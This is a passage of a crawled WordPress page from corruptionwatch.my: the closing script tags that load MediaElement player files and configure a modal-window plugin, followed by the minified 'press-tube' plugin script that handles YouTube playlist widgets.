Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="modal-window-js-extra">
/* <![CDATA[ */
var ModalWindow = {"modal-window-1":{"overlay":true,"blockPage":true,"action":["load",0],"closeAction":[false,false],"mobile":[480,85,"%"],"triggers":["wow-modal-id-1","wow-modal-close-1","wow-button-close1"],"animation":["no",400,"no",400],"style":{"--mw-zindex":"999999","--mw-position":"fixed","--mw-radius":"5px","--mw-padding":"10px","--mw-font-size":"16px","--mw-font-family":"inherit","--mw-bg-color":"#ffffff","--mw-overlay":"rgba(0,0,0,.7)","--mw-scrollbar-width":"thin","--mw-scrollbar-color":"#4F4F4F","--mw-scrollbar-track":"rgba(255,255,255, 0)","--mw-scrollbar-thin":"6px","--mw-width":"662px","--mw-height":"auto","--mw-inset-top":"10vh","--mw-inset-right":"0%","--mw-inset-left":"0%","--mw-close-padding":"6px 12px","--mw-close-size":"12px","--mw-close-font":"inherit","--mw-close-weight":"400","--mw-close-style":"normal","--mw-close-radius":"0px","--mw-close-box":"24px","--mw-close-color":"#ffffff","--mw-close-h-color":"#000000","--mw-close-bg":"#000000","--mw-close-h-bg":"#ffffff","--mw-close-inset":"0px 0px auto auto"}},"ajaxurl":"https:\/\/corruptionwatch.my\/wp-admin\/admin-ajax.php","nonce":"ec14fc02be"};
/* ]]> */
</script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/modal-window/public/assets/js/modalWindow.min.js?ver=6.2.2" id="modal-window-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://corruptionwatch.my/wp-content/plugins/press-tube/assets/dist/js/user.min.js
body_size: 314
content:
/*!
* Package: press-tube - v0.0.3 
* Description: The easiest way to integrate YouTube in your WordPress site, with many functionality. 
* Last build: 2017-04-03 
* @author codekraft-studio 
* @license GPL2 
*/
!function(a){"use strict";if(a(".press-tube-widget").length&&a(".press-tube-widget.video-results").each(function(){var b=a(this);b.hasClass("normal")||b.hasClass("slider")&&b.slick()}),a(".playlist-container").length){var b=function(a,b){return a.replace(/(\/)([^"&?\/ ]{11})(\/|\?.*|$)/,function(a,c,d,e){return c+b+e})};a(".playlist-container").each(function(){var c=a(this),d=c.find(".playlist-frame");c.find(".playlist-item").click(function(c){c.preventDefault();var e=d.find("iframe").attr("src"),f=a(this).data("video-id");a(this).addClass("active").siblings().removeClass("active"),d.find("iframe").attr("src",b(e,f))})})}a(".press-tube-shortcode").length&&a(".press-tube-shortcode").each(function(){var b=a(this);b.hasClass("playlist")&&(b.find(".playlist-content.list").length,b.find(".playlist-content.slider").length&&b.find(".playlist-items-container").slick({slidesToShow:3,slidesToScroll:3,infinite:!1}),b.find(".playlist-content.gallery").length&&b.find(".playlist-item").click(function(){a("html, body").animate({scrollTop:b.offset().top-20},1e3)}))})}(jQuery);